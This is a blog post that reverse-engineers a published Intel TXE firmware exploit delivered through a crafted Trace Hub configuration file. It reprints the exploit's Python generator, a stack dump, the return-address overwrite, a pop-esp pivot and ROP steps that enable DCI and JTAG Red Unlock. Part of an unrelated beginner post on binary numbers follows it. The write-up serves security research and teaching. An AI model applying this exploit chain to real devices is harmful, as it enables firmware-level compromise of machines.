If you follow their instructions in their IntelTXE-PoC repository, you’ll see that the entire TXE exploit is stored in the "/home/bup/ct" file (Trace Hub Configuration) which gets generated by the me_exp_bxtp.py script. That’s the file you generate and by configuring the ME using Intel’s tools, setting the CT file in the “Trace Hub Configuration” field, the exploit happens. But what does it do exactly? What’s in that file? The script that generates it has unfortunately a few magic numbers that took me a long time to figure out. Let’s look at them :

STACK_BASE = 0x00056000
BUFFER_OFFSET = 0x380
SYS_TRACER_CTX_OFFSET = 0x200
SYS_TRACER_CTX_REQ_OFFSET = 0x55c58
RET_ADDR_OFFSET = 0x338


def GenerateTHConfig():
    print("[*] Generating fake tracehub configuration...")
    trace_hub_config   = struct.pack("<B", 0x0)*6
    trace_hub_config  += struct.pack("<H", 0x2)
    trace_hub_config  += struct.pack("<L", 0x020000e0)
    trace_hub_config  += struct.pack("<L", 0x5f000000)
    trace_hub_config  += struct.pack("<L", 0x02000010)
    trace_hub_config  += struct.pack("<L", 0x00000888)

def GenerateRops():
    print("[*] Generating rops...")
    # Let's ignore this for now

def GenerateShellCode():
    syslib_ctx_start = SYS_TRACER_CTX_REQ_OFFSET - SYS_TRACER_CTX_OFFSET
    data  = GenerateTHConfig()
    init_trace_len = len(data)
    data += GenerateRops()
    data += struct.pack("<B", 0x0)*(RET_ADDR_OFFSET - len(data))
    data += struct.pack("<L", 0x00016e1a) 
    data += struct.pack("<L", STACK_BASE - BUFFER_OFFSET + init_trace_len)

    data_tail = struct.pack("<LLLLL", 0, syslib_ctx_start,  0, 0x03000300, STACK_BASE-4)
    data += struct.pack("<B", 0x0)*(BUFFER_OFFSET - len(data) - len(data_tail))
    data += data_tail
    return data

I’ve ignored the ROPs, they’re not important for now, but if we look at the magic numbers, first, the STACK base address is 0x56000, cool, good to know.. where did they find it? no idea! Why is the buffer offset 0x380? What’s this 0x55c58 address that is SYS_TRACER_CTX_REQ_OFFSET ? Why is the RET_ADDR_OFFSET set to 0x338 ? And then all those magic values in the GenerateTHConfig function. At first, I thought that it was just a valid Trace Hub file and that if it didn’t start with those values, it would be rejected, but it turns out those values are important for the exploit to happen. Then that magic value 0x00016e1a that gets written on line 27 of the sample above.. what is that?

This article will answer all of those questions, as I’ve worked on reverse engineering the exploit itself. I will spare you all the reverse engineering and research I did on the ME itself in order to understand how the kernel creates its processes, how/where it sets up the stack, how the TLS structure gets created and by who (I wasted too much time looking at the kernel instead of just concentrating on the BUP process itself), I’ll look at that a little bit more in the next post.

After the exploit runs and I have a halted ME thread in the python console, I used the JTAG commands and dumped the stack to see what functions had run. I could follow every call that way and figured out what happened, who called who until the exploit was triggered. It’s probably a bit hard to read and I’m not going to try and explain it, but here’s the dump of the stack with my notes on the side showing what variables, registers and ret addresses are appearing on each line :

01bf:0000000000055950: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055960: 00 00 00 00 cc 59 05 00 c8 59 05 00 18 00 00 00 -- garbage - push edi (in _memset_0)
01bf:0000000000055970: dc 18 00 00 40 30 09 00 ff ff ff ff 18 00 00 00 -- retaddr to _memset_0 - ebx (addr) - push 0xffffff (value) - push edi (length)
01bf:0000000000055980: 11 00 00 00 d1 01 00 00 22 00 00 00 b1 02 00 00 -- previously pushed ecx - ebx - esi - edi
01bf:0000000000055990: 04 5a 05 00 89 6d 00 00 04 30 09 00 d1 01 00 00 -- ebp 0x055a04 - retaddr to sub_1119 - var_54 - ebx
01bf:00000000000559a0: b0 02 00 00 3c 5a 05 00 d0 4d 02 00 70 5a 05 00 -- eax - LOCALS[0x54]
01bf:00000000000559b0: 04 30 09 00 44 90 09 00 d0 01 00 00 d2 02 00 00
01bf:00000000000559c0: 21 00 00 00 6f 03 00 00 ff 03 00 00 00 00 00 00
01bf:00000000000559d0: ff ff ff ff 00 00 00 00 84 30 09 00 84 30 09 00
01bf:00000000000559e0: 04 30 09 00 e1 00 00 00 02 01 00 00 91 00 00 00
01bf:00000000000559f0: d0 01 00 00 20 8e ff 6e 44 90 09 00 80 03 00 00 -- LOCALS[0x54] - ebx - esi
01bf:0000000000055a00: 00 30 09 00 50 5a 05 00 ee 6e 00 00 44 90 09 00 -- edi - ebp 0x055a50 - retaddr to sub_6CA2 - ebx
01bf:0000000000055a10: 04 30 09 00 00 04 00 00 00 4c 02 00 e0 00 00 00 -- ecx - eax - eax - eax
01bf:0000000000055a20: 01 00 00 00 70 5a 05 00 3c 5a 05 00 db f1 e8 6b -- eax - eax - eax - LOCALS[0x18]
01bf:0000000000055a30: 74 5a 05 00 40 5a 05 00 1d 84 01 00 03 00 00 00
01bf:0000000000055a40: 64 5a 05 00 ea 34 01 00 04 00 00 00 58 5a 05 00 -- LOCALS[0x18] - ebx - esi - ebp ** INVALID STACK ABOVE THIS POINT
01bf:0000000000055a50: bd 25 01 00 20 8e ff 6e 72 5a 05 00 00 00 00 00 -- retaddr to sys_get_ctx_struct_addr ** INVALID STACK ABOVE THIS POINT
01bf:0000000000055a60: d8 5a 05 00 a4 5a 05 00 4a 2a 01 00 72 5a 05 00 -- INVALID - ebp - retaddr to sub_134C6 - ebx
01bf:0000000000055a70: 20 00 43 02 00 02 08 00 0e 00 56 00 02 00 86 80 -- LOCALS[0x2C]
01bf:0000000000055a80: 80 03 00 00 04 00 00 00 94 5a 05 00 1d 84 01 00
01bf:0000000000055a90: 03 00 00 00 a0 5a 05 00 20 8e ff 6e 8c 5a 05 00 -- LOCALS[0x2C] - ebx
01bf:0000000000055aa0: 44 37 09 00 b8 5a 05 00 e5 2b 01 00 0e 00 56 00 -- esi - ebp - retaddr to sub_129C9 - arg0 ** INVALID STACK HERE AND ABOVE
01bf:0000000000055ab0: 04 00 00 00 c8 5a 05 00 10 6c 00 00 00 00 00 00 -- 4 - ebp 0x55aC8 sub_6A68 - retaddr to sub_6A50 - eax
01bf:0000000000055ac0: 0e 00 56 00 0e 00 00 00 f8 5a 05 00 62 84 00 00 -- X - X - ebp 0x55AF8 sub_8309 - retaddr to sub_6a68
01bf:0000000000055ad0: 80 03 00 00 00 8e ff 6e 8c 5a 05 00 80 03 00 00 -- LOCALS[0x1C]
01bf:0000000000055ae0: 44 37 09 00 28 5b 05 00 20 8e ff 6e 00 00 00 00 -- LOCALS[0x1C] - ebx 
01bf:0000000000055af0: 80 03 00 00 44 37 09 00 28 5b 05 00 2a 81 02 00 -- esi - edi - ebp 0x55B28 sub_2808E - retaddr to sub_6082
01bf:0000000000055b00: 44 37 09 00 00 03 00 00 00 00 00 00 29 9a 07 00 -- edi - LOCALS[0x18]
01bf:0000000000055b10: 80 03 00 00 44 37 09 00 20 8e ff 6e 80 03 00 00 -- LOCALS[0x18] - ebx
01bf:0000000000055b20: 29 8a 07 00 64 5c 05 00 90 5b 05 00 28 99 02 00 -- esi - edi - ebp 0x55B90 bup_read_mfs_file - retaddr to sub_2A678
01bf:0000000000055b30: 29 9a 07 00 80 03 00 00 02 00 00 00 00 03 00 00 -- a1 - src_size  (0x380) - sm_block_id (2) - proc_thread_id (0x300)
01bf:0000000000055b40: 00 03 00 00 00 00 00 00 01 00 00 00 ff ff ff ff -- proc_thread_id - a6, a7, a8
01bf:0000000000055b50: 00 00 00 00 01 00 00 00 00 00 00 00 68 5b 05 00 -- a9 - 10 - LOCALS[0x2C] - ebp 0x55b68 _get_tls_slot
01bf:0000000000055b60: 1d 84 01 00 03 00 00 00 8c 5b 05 00 ea 34 01 00 -- retaddr to get_tls_slot - arg0 (3), ebp 0x55b8c sub_134C6 - retaddr to sub_13495
01bf:0000000000055b70: 04 00 00 00 80 5b 05 00 bd 25 01 00 20 8e ff 6e -- X - ebp 0x55b80 sub_1253 - retaddr to sys_get_ctx_struct_addr - COOKIE ** INVALID
01bf:0000000000055b80: 9a 5b 05 00 00 00 00 00 04 00 00 00 cc 5b 05 00 -- LOCALS[0x2C] - ebx  - esi - ebp 0x55bcc sub_129C9
01bf:0000000000055b90: 4a 2a 01 00 9a 5b 05 00 ac 5b 43 02 00 02 08 00 -- retaddr to sub_134C6
01bf:0000000000055ba0: 01 00 56 00 02 00 86 80 64 5c 05 00 48 5c 05 00
01bf:0000000000055bb0: 81 13 03 00 02 00 00 00 5f 73 6b 75 00 65 00 00
01bf:0000000000055bc0: 20 8e ff 6e 58 5a 05 00 00 00 00 00 e0 5b 05 00 -- LOCALS --  - ebp 0x55BCC sub_12BD6 ** INVALID
01bf:0000000000055bd0: e5 2b 01 00 01 00 56 00 f4 5b 05 00 ae 6f 00 00 -- retaddr to sub_129C9 * INVALID - X - ebp 0x55bf4 sub_6F3D - retaddr 0x6fae to sub_6A50
01bf:0000000000055be0: 00 00 00 00 02 00 00 00 01 00 56 00 02 00 00 00 -- add esp, 0C - ebx
01bf:0000000000055bf0: 80 5c 05 00 24 5c 05 00 bc 7a 00 00 00 00 00 00 -- esi - ebp 0x55c24 sub_7A91 - retaddr 0x7abc to sub_6f3D
01bf:0000000000055c00: 00 00 00 00 00 00 00 00 00 00 e0 01 e4 9b 04 00
01bf:0000000000055c10: 00 00 00 00 20 8e ff 6e 02 00 00 00 80 5c 05 00
01bf:0000000000055c20: 04 00 05 00 40 5c 05 00 9c 7c 00 00 00 00 00 00 -- LOCAL - ebp 0x55c40 sub_7C88 - retaddr 0x7c9c to sub_7A91
01bf:0000000000055c30: 04 00 00 00 0a 00 05 00 00 00 00 00 e4 9b 04 00
01bf:0000000000055c40: 50 5c 05 00 5e 69 00 00 0a 00 05 00 e4 9b 04 00 -- ebp 0x55c50 sub_6950 - retaddr 0x695e to sub_7C88
01bf:0000000000055c50: b4 5f 05 00 e4 9b 04 00 0a 00 05 00 07 00 00 00 -- ebp 0x55fb4 - retaddr 0x49be4 to sub_6078
01bf:0000000000055c60: bf 00 00 00 80 03 00 00 07 00 00 00 4b 52 4f 44
01bf:0000000000055c70: 14 00 00 00 05 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055c80: 00 00 00 00 00 00 02 00 e0 00 00 02 00 00 00 5f
01bf:0000000000055c90: 10 00 00 02 88 08 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ca0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055cb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055cc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055cd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ce0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055cf0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d60: 00 00 00 00 15 a8 04 00 c7 00 00 00 18 10 00 00
01bf:0000000000055d70: 39 a8 04 00 c7 00 00 00 08 10 00 00 01 00 00 00
01bf:0000000000055d80: c7 00 00 00 1c 10 00 00 15 a8 04 00 c7 00 00 00
01bf:0000000000055d90: 18 10 00 00 39 a8 04 00 c7 00 00 00 08 10 00 00
01bf:0000000000055da0: 01 00 00 00 c7 00 00 00 1c 10 00 00 00 01 00 00
01bf:0000000000055db0: 00 00 00 00 9f 01 00 00 00 00 00 00 10 10 00 00
01bf:0000000000055dc0: 77 a8 04 00 c7 00 00 00 08 10 00 00 be 11 00 00
01bf:0000000000055dd0: 76 a8 04 00 9f 01 00 00 00 84 00 00 03 00 00 00
01bf:0000000000055de0: 2d a8 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055df0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ea0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055eb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ec0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ed0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ee0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ef0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055fa0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055fb0: 00 00 00 00 00 00 00 00 1a 6e 01 00 98 5d 05 00 -- pop ESP 0x55c98
01bf:0000000000055fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ff0: 58 5a 05 00 0c 00 00 00 00 03 00 03 fc 5f 05 00

A couple of things first :

  • The stack is at offset 0x56000
  • The /home/bup/ct file gets read into offset 0x55C80

We can see the call to bup_read_mfs_file at 0x55b28, but the stack is corrupted all the way to 0x55BC0, meaning that all those functions above that line were called and already returned when the exploit happened. According to the assembly code, the TXE doesn’t read the file in chunks or copy it to shared memory, so by the time bup_dfs_read_file returns, no memcpy on shared memory was called and the exploit hasn’t run. The reason for that is that the file isn’t read into the stack then copied to a shared memory, instead, a shared memory block is created pointing to the stack, then reading the data gets it to the stack by using the sys_write_shared_mem function. So once the buffer overflow is done, the copy is also done.

If you’re wondering what I mean by bup_dfs_read_file and bup_read_mfs_file, here’s a little pseudo-code of how the TXE’s BUP module initializes itself from the entry point to the time the exploit runs (only relevant code is shown, and it’s over simplified). It shows the function calls that would appear in the stack, in the right order. If you want to follow along on IDA, it’s using TXE version 3.0.1.1107:

// sub_2604C
// The entry point. First code executed after the kernel launches the BUP process
void bup_entry() {
   // Initialize stack, tls, syslib, etc...
   // bup_init();
   // then call the main function
   bup_main();
}

// sub_35001
// The main function I assume which does most of everything
void bup_main() {
   // All sorts of initialization of stuff
   // function1(); function2();
   bup_run_init_scripts();
   // Some more stuff
   // function3(); function4();
}

// sub_355E0
// This runs 'scripts', it basically loops through an array of arrays
// containing functions and calls each of those functions.
// Each function will initialize one part of the hardware.
void bup_run_init_scripts() {
{
  // Simplification of what it does
  for (int i = 0; i < scripts.length; i++)
     scripts.function[i]();
}

// 0x4FDCC
// Simplification of the scripts array, it actually is an array of structures, 
// each with an id and two script arrays within each structure.
void *scripts = {
  bup_init_this,
  bup_init_that,
  bup_init_storage,
  bup_init_dci,
  bup_init_trace_hub,
  bup_init_other,
  // etc.. 94 total functions get called.
}

// sub_49842
// This initializes the trace hub functionality by reading the /home/bup/ct file. This is where the exploit happens.
void bup_init_trace_hub() {
   char ct_data[808];
   int file_size;
   int bytes_read;

   // again, simplification
   bup_dfs_get_file_size("/home/bup/ct", &file_size);
   bup_dfs_read_file("/home/bup/ct", 0, ct_data, file_size, &bytes_read);

   // Handle the content of the CT file
   // for () {}
   // bup_init_trace_hub_set_systracer();
   // Stack Guard
}

// sub_3123B
// This reads a file from storage
int bup_dfs_read_file(char *file_name, int offset, char *buffer, unsigned int read_size, unsigned int *out_bytes_read)
{
  // Complex function (250 lines) that ends up doing this, more or less :
  int shmem_blockid = create_shared_memory_block(sys_get_thread_id(), buffer, read_size);
  CFGRecord *file = get_cfg_file_record(file_name);
  bup_read_mfs_file(mfs_partition, file->offset + offset, shmem_blockid, read_size, out_bytes_read)
  release_shared_memory_block(shmem_blockid)
  // Stack Guard
}

// sub_297BA
// Read the MFS file content and copies it to shared memory
// the function is more complex than shown, its arguments as well, I've removed anything not important.
int bup_read_mfs_file(void *mfs_partition, int offset, int shmem_blockid, unsigned int read_size, unsigned int *out_bytes_read)
{
   *out_bytes_read = read_size;
   sys_write_shared_memory(shmem_blockid, mfs_partition + offset, read_size, read_size)
   // Stack Guard
}

// sub_AE87
// This is in the syslib module, not the BUP module.
int sys_write_shared_memory(int blockid, void *src, int src_size, int write_size)
{
   SHMem *block = get_shared_memory_block(blockid);
   memcpy(block->addr, src, write_size)
   // Stack Guard
}

So, technically, according to the BlackHat presentation, when bup_read_mfs_file gets called, it reads the MFS file in chunks, and when it calls sys_write_shared_memory, it will execute our exploit, but from the stack that I dumped and analyzed above, that’s not what happens, because I can see the stack corrupted (overwritten by subsequent calls) that proves that bup_read_mfs_file has returned before the exploit happens, and then reverse engineering the code, I also see that there is no reading in chunks, which explains why things are different than in the presentation. So the exploit has to happen between the call to bup_dfs_read_file and the end of the bup_init_trace_hub, because the security cookie (stack guard) is destroyed by the buffer overflow so we can’t let bup_init_trace_hub return.. If we look at what happens in bup_init_trace_hub after the call to bup_dfs_read_file, then we see this :

void bup_init_trace_hub() {
   char ct_data[808];
   int file_size;
   int bytes_read;

   // again, simplification
   bup_dfs_get_file_size("/home/bup/ct", &file_size)
   bup_dfs_read_file("/home/bup/ct", 0, ct_data, file_size, &bytes_read)

   CT *ct = (CT *)ct_data;
   for (uint16_6 i = 0; i < ct->num_entries; i++) {
       if (ct->entries[i].selector == 1)
          set_segment_word(7, ct->entries[i].offset, ct->entries[i].value)
       if (ct->entries[i].selector == 2)
          set_segment_word(0xBF, ct->entries[i].offset, ct->entries[i].value)
   }
   bup_init_trace_hub_set_systracer(7, 0xBF)
}

// sub_49AD3
// The following is a small function that gets called and sets flags on 
// the systracer context value and returns.
bup_init_trace_hub_set_systracer(unsigned int seg1, unsigned int seg2) 
{
   // sys_get_sys_tracer_ctx() returns syslib_context + 0x200
   char *systracer = sys_get_sys_tracer_ctx();

   // Set the DWORD at address systracer + 0x10 to the first argument
   *(uint32_t *)(systracer + 0x10) = seg1;

   // Set bits 0 and 1 of systracer to 1 and clear bits 6 and 7 
   systracer[0] |= 3;
   systracer[0] &= 0x3F;
   // set bit 6 of systracer to the same as bit 3 of 0xBF:10
   systracer[0] |= ((get_segment_word(seg2, 0x10) >> 3) & 1) << 6
   // set bit 7 of systracer to the same as bit 7 of 0xBF:10
   systracer[0] |= get_segment_word(seg2, 0x10) & 0x80
   // Clear bits 8 and 9 of systracer
   systracer[1] &= 0xFC;
   // set bit 8 of systracer to the same as bit 11 of 0xBF:10
   systracer[1] |= (get_segment_word(seg2, 0x10) >> 11) & 1 
   // set bit 9 of systracer to the same as bit 24 of 0xBF:E0
   systracer[1] |= ((get_segment_word(seg2, 0xE0) >> 24) & 1) << 1; 
}

The systracer context is at syslib_ctx + 0x200 and if we look again at what the exploit from PT does, it sets the the syslib_ctx to 0x55a58 so the modified data (systracer) is at 0x55c58 which happens to be the return address of the function bup_init_trace_hub_set_systracer itself. Here’s what the stack actually looks like if we follow all the push/pop/call/ret from the entrypoint to the moment the exploit happens :

TXE STACK - bup_entry:
 0x56000: STACK TOP
 0x55FEC: TLS

 0x55FE8: ecx - arg to bup_main
 0x55FE4: edx - arg
 0x55FE0: eax - arg
 0x55FDC: retaddr - call bup_main 
   0x55FD8: saved ebp of bup_entry

   0x55FD4: 0 - arg to bup_run_init_scripts
   0x55FD0: retaddr - call bup_run_init_scripts 
     0x55FCC: saved ebp of bup_main
     0x55FC8: saved edi
     0x55FC4: saved esi
     0x55FC0: saved ebx
     0x55FBC: var_10

     0x55FB8: retaddr - call bup_init_trace_hub
       0x55FB4: saved ebp of bup_run_init_scripts
       0x55FB0: saved esi
       0x55FAC: saved ebx
       0x55C64: STACK esp-0x348
         0x55FA8: security cookie
         0x55C80: ct_data
         0x55C6C: si_features
         0x55C68: file_size
         0x55C64: bytes_read

         0x55C60: 0xBF - arg to bup_init_trace_hub_set_systracer
         0x55C5C: 7 - arg
         0x55C58: retaddr - call bup_init_trace_hub_set_systracer
           0x55C54: saved ebp of bup_init_trace_hub
 

So you can see that the systracer value that gets modified is at 0x55c58 which according to the stack is the return address of bup_init_trace_hub_set_systracer, if we look at the dump of the stack from before, you can also see that the value at 0x55c68 is indeed 7 as expected (due to *(uint32_t *)(systracer + 0x10) = seg1;). If we can control the return value of our own function, then we control what we execute.

The only things that can be controlled of our return value though are bits 0, 1, 6, 7, 8 and 9. Bits 0 and 1 are always set to 1, bits 6, 7 and 8 are dependent on a value stored in segment 0xBF at offset 0x10, and bit 9 is dependent on a vale stored in segment 0xBF at offset 0xE0. Thankfully both those values in segment 0xBF can be set through the tracehub configuration file header (the loop at the end of bup_init_trace_hub).

The ct file header has this format :

struct {
   uint8_t ignore[6];
   uint16_t num_entries;
   struct {
      uint24_t offset; // offset in the segement is only 20 bits
      uint8_t segment_selector; // if value is 1, segment is 0x07, if value is 2, segment is 0xBF
      uint32_t value; // Value to set in segment_selector:offset
   }[num_entries];
};

With the ct file header being set by the exploit to :

00 00 00 00 00 00 02 00 e0 00 00 02 00 00 00 5f
10 00 00 02 88 08 00 00 00 00 00 00 00 00 00 00

We can see it has 2 entries, which sets 0xBF:E0 to 0x5F000000 and 0xBF:10 to 0x000888

With those values set, the bup_init_trace_hub_set_systracer function that gets called in bup_init_trace_hub will overwrite its own return address at offset 0x55C58 from 0x4995B to 0x49BDB which makes it jump in the middle of sub_49BB6 with the stack/ebp of bup_init_trace_hub, such that when that function returns, it will return to the address stored in the retaddr offset of bup_init_trace_hub which is 0x55FB8. Note that the function sub_49BB6 does not check the stack for the security cookie and the point where we jump into that function makes it call a few functions that just return with an error because their parameters are wrong, so it doesn’t seem to do anything.

That address 0x55FB8 that contains the retaddr is at position 0x338 in the ct file (0x56000 – 0x55FB8 = 0x48 bytes from the end of the file of size 0x380) which contains :
1a 6e 01 00 98 5c 05 00

The address 0x16e1a is in the middle of an actual instruction but it will itself be interpreted as the instruction pop esp followed by a ret. This pops the next value 0x55c98 into the stack pointer and returns to it. If you remember, I said the ct buffer is saved into 0x55C80 (which you can also see from the stack analysis above), so address 0x55C98 is at offset 0x18 in the CT file (which is right after the header and those 2 entries that set values in segment 0xBF) which is where we find the actual ROP gadgets which enable DCI, set red unlock then enter an infinite loop.

If we look back at the python script that generates the CT file for the exploit, we can now understand everything it does :

STACK_BASE = 0x00056000
BUFFER_OFFSET = 0x380
SYS_TRACER_CTX_OFFSET = 0x200
SYS_TRACER_CTX_REQ_OFFSET = 0x55c58
RET_ADDR_OFFSET = 0x338


def GenerateTHConfig():
    print("[*] Generating fake tracehub configuration...")
    trace_hub_config   = struct.pack("<B", 0x0)*6
    trace_hub_config  += struct.pack("<H", 0x2)
    trace_hub_config  += struct.pack("<L", 0x020000e0)
    trace_hub_config  += struct.pack("<L", 0x5f000000)
    trace_hub_config  += struct.pack("<L", 0x02000010)
    trace_hub_config  += struct.pack("<L", 0x00000888)

def GenerateRops():
    print("[*] Generating rops...")
    # Let's ignore this for now

def GenerateShellCode():
    syslib_ctx_start = SYS_TRACER_CTX_REQ_OFFSET - SYS_TRACER_CTX_OFFSET
    data  = GenerateTHConfig()
    init_trace_len = len(data)
    data += GenerateRops()
    data += struct.pack("<B", 0x0)*(RET_ADDR_OFFSET - len(data))
    data += struct.pack("<L", 0x00016e1a) 
    data += struct.pack("<L", STACK_BASE - BUFFER_OFFSET + init_trace_len)

    data_tail = struct.pack("<LLLLL", 0, syslib_ctx_start,  0, 0x03000300, STACK_BASE-4)
    data += struct.pack("<B", 0x0)*(BUFFER_OFFSET - len(data) - len(data_tail))
    data += data_tail
    return data

The only remaining magic number is in that data_tail variable, which is the TLS structure. The 0x03000300 value is simply the thread ID.

Rops

The latest version of the exploit which adds CPU bring up will simply add the ROP gadgets needed to continue the bup initialization just as it would have, right after the bup_init_trace_hub returned (by resetting the syslib context to the right value then restoring the stack and registers then returning into the bup_run_scripts).

The ROPs are quite simple, they do two things : First, they enable the DCI interface, then they set the DfX Aggregator personality to 3 (which enabled RED Unlock for JTAG) then enter an infinite loop.

// Enable DCI
side_band_mapping(0x706a8, 0x100); 
put_sel_word(0x19F, 0, 0x1010); // Sets 0x19F:0 to 0x1010

// Set DfX-agg personality
side_band_mapping(0x70684, 0x100);
put_sel_word(0x19F, 0x8400, 3); // Sets 0x19F:8400 to 3

loop();

I wondered for a long time “what is that sideband mapping” and “what are those 0x706a8 and 0x70684 values”. I will explain these in the next blog post (in the next couple of days) but in summary, it causes segment 0x19F to be mapped to the DCI and DfX Aggregator devices’ Private Configuration Registers (PCRs). So first, you map segment 0x19F to the DCI device’s PCR, then you enable DCI by setting the flags to 1, then you map segment 0x19F to the DfX-agg device then set the personality register in its PCR at offset 0x8400 to 3 (red).

With just those two values set, you have DCI enabled and Red Unlock enabled, and the exploit is working. Congratulations, you can now play around with your CSE device via JTAG.

Conclusion

The CT file has 4 things :

  • Header: which sets the various values in segment 0xBF for the systracer to work
  • Big ROPs: which execute the custom code we want to enable DCI and RED unlock
  • Small ROPs: Smaller header at offset 0x338 which does a pop esp; ret to return us to the first bigger ROP
  • TLS: The modified TLS header which points the syslib context to 0x55A58 so the systracer offset points to the return address of the function that sets it.

The new TLS has a new syslib context which points the systracer offset to the return address of the bup_init_trace_hub_set_systracer function that modifies it using the values in the ct file header in order to jump to offset 0x49BDB in sub_49BB6 so that when that function returns, it will jump to the small ROP which will replace ESP with the address of the Big ROPs then execute them, which then enables DCI and JTAG and loops forever or continues the bup init process depending on the version of the exploit used.

Yeah.. that was a lot of fun to figure out. So you see that this exploit is not entirely the same as the skylake exploit. The skylake exploit is actually quite a lot more difficult to achieve because it involves more moving parts. I assume that’s the reason why PT hadn’t released that.

In the next post I write, I will explain how I ported this exploit to ME 11.x using the information provided by Positive Technologies and I will explain how to port your own ME version to it using what I wrote as a base.

Thanks for reading!

How a computer works (Part 1)

Hello dear interwebs,

I just found this blog post that I wrote in 2013… Never finished it, never published it… I’ve updated it slightly (in blue) and then finished writing it so I can finally publish it 6 years later… here it goes :


I was recently thinking about how computers work and I know a lot of you reading me would enjoy knowing more about the details of it, so I decided to write another educational post (kind of like the ECDSA post a few months years ago).

Once more, I need to write a disclaimer saying that this is a relatively simple explanation, I will try to make it easy to understand, but it means there might be some inaccuracies, or incomplete information, so don’t be surprised if you see something wrong, just let me know, it might be my mistake, or it might have been on purpose for the sake of simplicity.

Binary data

First, let’s start with the basics. Many of you will know what binary data is and how it works, but I don’t think everyone does, so I’ll try to explain it briefly. If you already know what this is, maybe you can skip this section.

So, ‘binary‘ is just a way to represent numbers, as you probably know, we use the ‘decimal’ base (decimal means 10), that’s probably due to the fact that human beings have 10 fingers (also known as digits in the English language, not a coincidence). This means that we use 10 ‘digits’ in our ‘alphabet of numbers’.. just like we have 26 letters in the alphabet and putting them together forms words, we do the same with numbers, by using the 10 digits (0 to 9) and putting them together to form numbers. A zero can be written as ‘0’ or as ‘0000000’, and when you start to increment it (counting), once you reach 9, your first digit goes back to 0, and the second digit is increment from 0 to 1, giving you 10 (or 000000010).
Let’s take the random number 1234, that can be written as :

1 * 1000 + 2 * 100 + 3 * 10 + 4 * 1 = 1234.

Note also that 100 is 10 * 10 or 10 to the power of 2 (10^2) and 1000 is 10 * 10 * 10 or 10 to the power of 3 (10^3) and also note that 10 is 10 to the power of 1 (10^1), and 1 is 10 to the power of 0 (10^0)..
So for a random number with digits xyz, it can be written as :

x * 10^2 + y * 10^1 + z * 10^0 

It’s actually quite simple, a decimal base for numbers simply means that each digit can have 10 different values, and when you reach the maximum value, you go back to zero and increment the next digit to its left (after 9, it’s 10), and the total value is the addition of each digit multiplied by your base (10) exponent the position of the digit in the number.

Binary data is the exact same thing, but it uses base 2, which means that there are 2 possible digit values (0 and 1), and you use ‘2’ as the multiplier, in other words, a random binary number xyz is the same as :

x * 2^2 + y * 2^1 + z * 2^0, or
x * 4 + y * 2 + z * 1.

